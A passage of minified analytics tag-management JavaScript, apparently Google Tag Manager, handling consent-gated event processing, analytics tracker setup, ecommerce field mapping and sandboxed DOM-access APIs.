h=pK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=pK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||KF))try{var u=LF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=pK(g,"c",f)}}catch(E){M(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var A=l[y];v=lp(A);if(v!==void 0){x=pK(v,"d",A);break}}var C=g!==void 0;e[b]=oK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},rK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var sK=function(a,b){b=b===void 0?!1:b;if(wF(a,"ccd_add_1p_data",!1)&&Rn(yI)){var c=a.D.P[K.m.yl];if(sd(c)&&c.enable_code){var d=L(a.D,K.m.Ib);if(d===null)T(a,Q.A.Rm,null);else if(c.enable_code&&sd(d)&&(ov(d),T(a,Q.A.Rm,d)),sd(c.selectors)){var e={},f=Q.A.aq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=qK(p,"email",h.email,r,l)||q;q=qK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=qK(v,"first_name",u[t].first_name,x,l)||q;q=qK(v,"last_name",u[t].last_name,x,l)||q;q=qK(v,"street",u[t].street,x,l)||q;q=qK(v,"city",u[t].city,x,l)||q;q=qK(v,"region",u[t].region,x,l)||q;q=qK(v,"country",u[t].country,x,l)||q;q=qK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;T(a,f,g);if(b){for(var y=a.mergeHitDataForKey,A=K.m.Gc,C,E=[],H=Object.keys(rK),J=0;J<H.length;J++){var O=H[J],ba=rK[O],W=void 0,
N=(W=e[O])!=null?W:"0";E.push(ba+"-"+N)}C=E.join("~");y.call(a,A,{ec_data_layer:C})}}}}};function tK(a){};
var uK=function(a){var b=function(f){mJ(f,!0)},c=function(f){sK(f,P(60))},d=function(f){P(433)&&$J(f,{qj:!0,jj:!0})},e=function(f){kK(f,!1)};switch(a){case Pi.N.Ca:return[yJ,zJ,bK,gK,jK,ZJ,kK,XJ,d,aK,YI,b,iK,KI,DJ,function(f){hK(f,!1)},LI];case Pi.N.ek:return[yJ,bK,ZJ,iJ];case Pi.N.Aa:return[yJ,zJ,bK,jK,ZJ,dK,RI,PI,$J,BI,e,UI,YI,b,MI,XI,VI,WI,QI,lK,KI,mK,nK,xI,c,gK,kJ,iK,cK,YJ,xJ,DJ,CI,zI,jJ,hK,tK,LI];case Pi.N.jm:return[yJ,zJ,bK,ZJ,dK,RI,BI,b,kK,DI,LI];case Pi.N.Lb:return[yJ,zJ,bK,jK,ZJ,dK,RI,$J,
BI,e,UI,YI,b,MI,WI,QI,lK,KI,mK,kJ,gK,iK,cK,xJ,DJ,CI,hK,LI];case Pi.N.Zb:return[yJ,zJ,bK,jK,ZJ,dK,RI,BI,YI,b,lK,KI,kK,xI,c,kJ,gK,iK,cK,xJ,DJ,CI,hK,LI];case Pi.N.zb:return[yJ,zJ,bK,jK,ZJ,dK,RI,BI,YI,b,lK,KI,kK,xI,c,kJ,gK,iK,cK,xJ,DJ,CI,hK,LI];default:return[]}},vK=function(a){for(var b=uK(R(a,Q.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},wK=function(a,b,c,d){var e=new tF(b,c,d);T(e,Q.A.ba,a);T(e,Q.A.wa,!0);T(e,Q.A.mb,Gb());T(e,Q.A.Hm,d.eventMetadata[Q.A.wa]);return e},xK=function(a,b,c,d){function e(u,
t){for(var v=m(h),x=v.next();!x.done;x=v.next()){var y=x.value;y.isAborted=!1;T(y,Q.A.wa,!0);T(y,Q.A.ia,!0);T(y,Q.A.mb,Gb());T(y,Q.A.Ye,u);T(y,Q.A.Ze,t)}}function f(u){for(var t={},v=0;v<h.length;t={Qa:void 0},v++)if(t.Qa=h[v],!u||u(R(t.Qa,Q.A.ba)))if(!(P(433)&&P(24)&&R(t.Qa,Q.A.ia)&&R(t.Qa,Q.A.ba)===Pi.N.Ca)||R(t.Qa,Q.A.Zd))if(!R(t.Qa,Q.A.ia)||R(t.Qa,Q.A.ba)===Pi.N.Ca||Rn(q))vK(h[v]),R(t.Qa,Q.A.wa)||t.Qa.isAborted||R(t.Qa,Q.A.ba)!==Pi.N.Ca||P(433)&&!R(t.Qa,Q.A.Zd)||(Iu(t.Qa,function(){f(function(x){return x===
Pi.N.Ca})}),Hu(t.Qa,K.m.Jf)===void 0&&r===void 0&&(r=mm(gm.Z.Dh,function(x){return function(){nm(gm.Z.Dh,r);r=void 0;Rn(K.m.X)&&(T(x.Qa,Q.A.hg,!0),T(x.Qa,Q.A.ia,!1),X(x.Qa,K.m.ia),f(function(y){return y===Pi.N.Ca}),T(x.Qa,Q.A.hg,!1))}}(t))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:lo(a,d.isGtmEvent);if(g){var h=[];if(d.eventMetadata[Q.A.Cd]){var l=d.eventMetadata[Q.A.Cd];Array.isArray(l)||(l=[l]);for(var n=0;n<l.length;n++){var p=wK(l[n],g,b,d);P(223)||T(p,Q.A.wa,!1);
h.push(p)}}else b===K.m.ma&&(P(24)?P(433)||h.push(wK(Pi.N.Ca,g,b,d)):h.push(wK(Pi.N.jm,g,b,d)),h.push(wK(Pi.N.ek,g,b,d))),P(433)&&P(24)&&b!==K.m.Db&&h.push(wK(Pi.N.Ca,g,b,d)),h.push(wK(Pi.N.Aa,g,b,d)),b!==K.m.Db&&(h.push(wK(Pi.N.Zb,g,b,d)),h.push(wK(Pi.N.zb,g,b,d)),h.push(wK(Pi.N.Lb,g,b,d)));var q=[K.m.W,K.m.X],r=void 0;Un(function(){f();var u=!Rn([K.m.Na]);if(!Rn(q)||u){var t=q;u&&(t=[].concat(za(t),[K.m.Na]));Tn(function(v){var x,y,A;x=v.consentEventId;y=v.consentPriorityId;A=v.consentTypes;e(x,
y);A&&A.length===1&&A[0]===K.m.Na?f(function(C){return C===Pi.N.Lb}):f()},t)}},q)}};function VK(){return Hq(7)&&Hq(9)&&Hq(10)};
var ZK=function(a,b){if(!b.isGtmEvent){var c=L(b,K.m.Df),d=L(b,K.m.Cf),e=L(b,c);if(e===void 0){var f=void 0;WK.hasOwnProperty(c)?f=WK[c]:XK.hasOwnProperty(c)&&(f=XK[c]);f===1&&(f=YK(c));sb(f)?lz()(function(){var g,h,l,n=(l=(g=lz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},$K=function(a,b){var c=a[K.m.rd],d=b+".",e=a[K.m.ra]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Jc];e=String(e).replace(/\s+/g,"").split(",");var h=lz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},dL=function(a,b,c){if(!c.isGtmEvent||!aL[a]){var d=!Rn(K.m.ja),e=function(f){var g="gtm"+String(fo()),h,l=lz(),n=bL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||cL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Rn(K.m.ja)&&(d=!1,l(function(){var u,t,v=(u=lz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=en[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=en[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Tn(function(){return void e(K.m.ja)},K.m.ja);Tn(function(){return void e(K.m.W)},K.m.W);Tn(function(){return void e(K.m.X)},K.m.X);c.isGtmEvent&&(aL[a]=!0)}},eL=function(a,b){yj()&&b&&(a[K.m.vc]=b)},nL=function(a,b,c){function d(){var S=Da.apply(0,arguments);S[0]=x?x+"."+S[0]:""+S[0];t.apply(window,S)}function e(S){function la(pa,Ma){for(var Sa=0;Ma&&
Sa<Ma.length;Sa++)d(pa,Ma[Sa])}var ja=c.isGtmEvent,V=ja?fL(y):gL(b,c);if(V){var U={};eL(U,S);d("require","ec","ec.js",U);ja&&V.dj&&d("set","&cu",V.dj);var ha=V.action;if(ja||ha==="impressions")if(la("ec:addImpression",V.nn),!ja)return;if(ha==="promo_click"||ha==="promo_view"||ja&&V.Dg){var ta=V.Dg;la("ec:addPromo",ta);if(ta&&ta.length>0&&ha==="promo_click"){ja?d("ec:setAction",ha,V.ac):d("ec:setAction",ha);return}if(!ja)return}ha!=="promo_view"&&ha!=="impressions"&&(la("ec:addProduct",V.Sd),d("ec:setAction",
ha,V.ac))}}function f(S){if(S){var la={};if(sd(S))for(var ja in hL)hL.hasOwnProperty(ja)&&iL(hL[ja],ja,S[ja],la);eL(la,E);d("require","linkid",la)}}function g(){var S=L(c,K.m.cp);if(S){var la=D(19);d("require",S,{dataLayer:la});d("require","render")}}function h(){var S=L(c,K.m.se);t(function(){if(!c.isGtmEvent&&sd(S)){var la=y.fieldsToSend,ja,V,U=(ja=v())==null?void 0:(V=ja.getByName)==null?void 0:V.call(ja,x),ha;for(ha in S)if(S[ha]!=null&&/^(dimension|metric)\d+$/.test(ha)){var ta=void 0,pa=(ta=
U)==null?void 0:ta.get(YK(S[ha]));jL(la,ha,pa)}}})}function l(S,la,ja){ja&&(la=String(la));y.fieldsToSend[S]=la}function n(){if(y.displayfeatures){var S="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:S})}}var p=a,q=lo(a),r=c.eventMetadata[Q.A.fg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Nk&&(Am=!0,b===K.m.ma?Gm(c,a):(c.eventMetadata[Q.A.de]||(Dm[a]=!0),xA(c.eventMetadata[Q.A.Pa])));var u,t=c.isGtmEvent?oz(L(c,"gaFunctionName")):oz();if(rb(t)){var v=lz,
x;x=c.isGtmEvent?L(c,"name")||L(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=bL(x,b,c);!c.isGtmEvent&&cL(x,y.createOnlyFields)&&(t(function(){var S,la;v()&&((S=v())==null||(la=S.remove)==null||la.call(S,x))}),kL[x]=!1);t("create",p,y.createOnlyFields);var A=c.isGtmEvent&&y.fieldsToSet[K.m.vc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.vc]||A){var C=xj(c.isGtmEvent?y.fieldsToSet[K.m.vc]:y.createOnlyFields[K.m.vc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.vc]:y.createOnlyFields[K.m.vc];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.Zg]:y.createOnlyFields[K.m.Zg];H&&!kL[x]&&(kL[x]=!0,t(qz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var J=y[K.m.cb];J&&J[K.m.ra]&&$K(J,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var O={};eL(O,E);d("require","linkid","linkid.js",O)}dL(p,x,c)}if(b===K.m.gd)if(c.isGtmEvent){n();if(y.remarketingLists){var ba="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ba})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&nz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.ma?(g(),eJ(p,c),L(c,K.m.Hb)&&(du(["aw","dc"]),nz(x+".")),fu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),dL(p,x,c)):b===K.m.Db?ZK(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||lL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var W=u&&!c.eventMetadata[Q.A.Jm];if(!mL&&(!c.isGtmEvent||W)){mL=!0;var N=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var S;((S=v())==null?0:S.loaded)||N()},N)}}else Uc(c.onFailure)}},oL=function(a,b,c,d){Un(function(){nL(a,b,d)},[K.m.ja,K.m.W])},cL=function(a,b){var c=pL[a];pL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},gL=function(a,b){function c(t){return{id:d(K.m.Ja),affiliation:d(K.m.Lk),revenue:d(K.m.Ka),tax:d(K.m.Nk),shipping:d(K.m.nd),coupon:d(K.m.Mk),list:d(K.m.ki)||d(K.m.yf)||t}}for(var d=function(t){return L(b,t)},e=d(K.m.Ba),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ki]||e[g][K.m.yf]);g++);var h=d(K.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&jL(n,p,n[h[p]])}var q=null,r=d(K.m.Po);if(a===K.m.Cb||a===K.m.ie)q={action:a,ac:c(),Sd:qL(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Sd:qL(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Sd:qL(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Sd:qL(e)};else if(a===K.m.qc)q={action:"impressions",nn:qL(e)};else if(a===K.m.rc)q={action:"promo_view",Dg:qL(r)||qL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.zc)q={action:"promo_click",Dg:qL(r)||qL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.ki)||d(K.m.yf)||f},Sd:qL(e)};else if(a===K.m.fd||a==="checkout_progress"){var u={step:a===K.m.fd?1:d(K.m.ji),option:d(K.m.Vg)};q={action:"checkout",Sd:qL(e),ac:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.ji),option:d(K.m.Vg)}});q&&(q.dj=d(K.m.kb));return q},fL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.dj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.nn=b.translateIfKeyEquals==="impressions"?qL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Dg=b.translateIfKeyEquals==="promoView"?qL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Dg=b.translateIfKeyEquals==="promoClick"?qL(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Sd=b.translateIfKeyEquals===
"products"?qL(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},qL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<rL.length;l++)e[rL[l]]!==void 0&&(h&&(h+="/"),h+=e[rL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},bL=function(a,b,c){var d=function(N){return L(c,N)},e={},f={},g={},h={},l=sL(d(K.m.Vo));!c.isGtmEvent&&l&&jL(f,"exp",l);g["&gtm"]=sp({Ra:c.eventMetadata[Q.A.Pa],
Gh:!0,mc:!!c.eventMetadata[Q.A.eb]});c.isGtmEvent||(g._no_slc=!0);Sl()&&(h._cs=tL);var n=d(K.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&jL(f,p,q)}for(var r=!c.isGtmEvent,u=Jo(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);uL.hasOwnProperty(v)?e[v]=x:vL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ga?y=d(v):y=c.getMergedValues(v);if(wL.hasOwnProperty(v))iL(wL[v],v,
y,e);else if(xL.hasOwnProperty(v))iL(xL[v],v,y,g);else if(XK.hasOwnProperty(v))iL(XK[v],v,y,f);else if(WK.hasOwnProperty(v))iL(WK[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))iL(1,v,y,f);else if(v===K.m.Ga){var A=Sb(y);A&&(f["&did"]=A);var C=void 0,E=void 0;b===K.m.ma?C=Sb(c.getMergedValues(v),"."):(C=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.Xa&&u.indexOf(K.m.ld)<0&&(h.cookieName=String(y)+"_ga");yL[v]&&
(c.H.hasOwnProperty(v)||b===K.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Og)!==!1&&d(K.m.Ub)!==!1&&VK()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Nq(c);!c.isGtmEvent&&d(K.m.Hb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){rb(H)&&H();c.onSuccess()}}else{jL(h,"cookieDomain","auto");jL(g,"forceSSL",!0);jL(e,"eventCategory",zL(b));AL[b]&&jL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
jL(e,"eventLabel",d(K.m.bl)):b==="search"||b==="view_search_results"?jL(e,"eventLabel",d(K.m.np)):b==="select_content"&&jL(e,"eventLabel",d(K.m.Mo));var J=e[K.m.cb]||{},O=J[K.m.Hf];O||O!=0&&J[K.m.ra]?h.allowLinker=!0:O===!1&&jL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Oq()&&(g["&gcs"]=Pq());g["&gcd"]=Tq(c);Sl()&&(Rn(K.m.ja)||(h.storage="none"),Rn([K.m.W,K.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));Wq()&&(g["&dma_cps"]=Uq());g["&dma"]=Vq();rq(zq())&&(g["&tcfd"]=Xq());ok()&&(g["&tag_exp"]=
ok());var ba=zj(c)||d(K.m.vc),W=d(K.m.Zg);ba&&(c.isGtmEvent||(h[K.m.vc]=ba),h._cd2l=!0);W&&!c.isGtmEvent&&(h[K.m.Zg]=W);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},tL=function(a){return Rn(a)},sL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},jL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},zL=function(a){var b="general";BL[a]?
b="ecommerce":CL[a]?b="engagement":a==="exception"&&(b="error");return b},YK=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},iL=function(a,b,c,d){if(c!==void 0)if(DL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[YK(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},mL=!1,kL={},aL={},EL={},yL=(EL[K.m.Tb]=1,EL[K.m.Ub]=1,EL[K.m.wb]=1,EL[K.m.xb]=1,EL[K.m.Fb]=1,EL[K.m.ld]=1,EL[K.m.Wb]=1,EL[K.m.Xa]=1,
EL[K.m.Ac]=1,EL[K.m.il]=1,EL[K.m.xa]=1,EL[K.m.If]=1,EL[K.m.Ya]=1,EL[K.m.Gb]=1,EL),FL={},WK=(FL.client_storage="storage",FL.sample_rate=1,FL.site_speed_sample_rate=1,FL.store_gac=1,FL.use_amp_client_id=1,FL[K.m.Vb]=1,FL[K.m.ub]="storeGac",FL[K.m.wb]=1,FL[K.m.xb]=1,FL[K.m.Fb]=1,FL[K.m.ld]=1,FL[K.m.Wb]=1,FL[K.m.Ac]=1,FL),GL={},vL=(GL._cs=1,GL._useUp=1,GL.allowAnchor=1,GL.allowLinker=1,GL.alwaysSendReferrer=1,GL.clientId=1,GL.cookieDomain=1,GL.cookieExpires=1,GL.cookieFlags=1,GL.cookieName=1,GL.cookiePath=
1,GL.cookieUpdate=1,GL.legacyCookieDomain=1,GL.legacyHistoryImport=1,GL.name=1,GL.sampleRate=1,GL.siteSpeedSampleRate=1,GL.storage=1,GL.storeGac=1,GL.useAmpClientId=1,GL._cd2l=1,GL),xL={anonymize_ip:1},HL={},XK=(HL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},HL.app_id=1,HL.app_installer_id=1,HL.app_name=1,HL.app_version=1,HL.description="exDescription",HL.fatal="exFatal",HL.language=1,HL.page_hostname=
"hostname",HL.transport_type="transport",HL[K.m.kb]="currencyCode",HL[K.m.hh]=1,HL[K.m.xa]="location",HL[K.m.If]="page",HL[K.m.Ya]="referrer",HL[K.m.Gb]="title",HL[K.m.ri]=1,HL[K.m.Oa]=1,HL),IL={},wL=(IL.content_id=1,IL.event_action=1,IL.event_category=1,IL.event_label=1,IL.link_attribution=1,IL.name=1,IL[K.m.cb]=1,IL[K.m.bl]=1,IL[K.m.sd]=1,IL[K.m.Ka]=1,IL),uL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},rL=["item_category","item_category2","item_category3","item_category4","item_category5"],JL={},hL=(JL.levels=1,JL[K.m.xb]="duration",JL[K.m.ld]=1,JL),KL={},DL=(KL.anonymize_ip=1,KL.fatal=1,KL.send_page_view=1,KL.store_gac=1,KL.use_amp_client_id=1,KL[K.m.ub]=1,KL[K.m.hh]=1,KL),LL={},lL=(LL.checkout_progress=1,LL.select_content=1,LL.set_checkout_option=1,LL[K.m.ee]=1,LL[K.m.fe]=1,LL[K.m.fd]=1,LL[K.m.he]=1,
LL[K.m.qc]=1,LL[K.m.zc]=1,LL[K.m.rc]=1,LL[K.m.Cb]=1,LL[K.m.ie]=1,LL[K.m.sc]=1,LL),ML={},BL=(ML.checkout_progress=1,ML.set_checkout_option=1,ML[K.m.Bk]=1,ML[K.m.Ck]=1,ML[K.m.ee]=1,ML[K.m.fe]=1,ML[K.m.Dk]=1,ML[K.m.fd]=1,ML[K.m.Cb]=1,ML[K.m.ie]=1,ML[K.m.Ek]=1,ML),NL={},CL=(NL.generate_lead=1,NL.login=1,NL.search=1,NL.select_content=1,NL.share=1,NL.sign_up=1,NL.view_search_results=1,NL[K.m.he]=1,NL[K.m.qc]=1,NL[K.m.zc]=1,NL[K.m.rc]=1,NL[K.m.sc]=1,NL),OL={},AL=(OL.view_search_results=1,OL[K.m.qc]=1,OL[K.m.rc]=
1,OL[K.m.sc]=1,OL),pL={};function PL(a,b,c,d){}PL.J="internal.executeEventProcessor";function QL(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);I(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}QL.J="internal.executeJavascriptString";function RL(a){var b;return b};function SL(a){var b="";return b}SL.J="internal.generateClientId";function TL(a){var b={};return Id(b)}TL.J="internal.getAdsCookieWritingOptions";function UL(a,b){var c=!1;return c}UL.J="internal.getAllowAdPersonalization";function VL(){var a;return a}VL.J="internal.getAndResetEventUsage";function WL(a,b){b=b===void 0?!0:b;var c;return c}WL.J="internal.getAuid";function XL(){var a=new bb;I(this,"read_container_data"),a.set("containerId",Hg),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Nn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",uj()||kg(50)),a.set("containerUrl",Ec),a.Va();return a}XL.publicName="getContainerVersion";function YL(a,b){b=b===void 0?!0:b;var c;return c}YL.publicName="getCookieValues";function ZL(){var a="";return a}ZL.J="internal.getCorePlatformServicesParam";function $L(){return Om()}$L.J="internal.getCountryCode";function aM(){var a=[];a=Nj();return Id(a)}aM.J="internal.getDestinationIds";function bM(a){var b=new bb;return b}bM.J="internal.getDeveloperIds";function cM(a){var b;return b}cM.J="internal.getEcsidCookieValue";function dM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");I(this,"get_element_attributes",d,b);c=Vc(d,b);return c}dM.J="internal.getElementAttribute";function eM(a){var b=null;I(this,"read_dom_elements","id",a);var c=z.getElementById(a);if(c===null)return c;b=new Fd(c);return b}eM.J="internal.getElementById";function fM(a){var b="";if(!Ch(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");I(this,"read_dom_element_text",c);b=Wc(c);return b}fM.J="internal.getElementInnerText";function gM(a){var b=null;return b}gM.J="internal.getElementParent";function hM(a){var b=null;return b}hM.J="internal.getElementPreviousSibling";function iM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");I(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}iM.J="internal.getElementProperty";function jM(a){var b;if(!Ch(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");I(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}jM.J="internal.getElementValue";function kM(a){var b=0;return b}kM.J="internal.getElementVisibilityRatio";function lM(a){var b=null;if(!Dh(a))throw G(this.getName(),["string"],arguments);I(this,"read_dom_elements","css",a);b=new wd;var c;try{c=LF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}lM.J="internal.getElementsByCssSelector";
function mM(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);I(this,"read_event_data",a);var c;a:{var d=a,e=YC(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",A=m(n),C=A.next();!C.done;C=
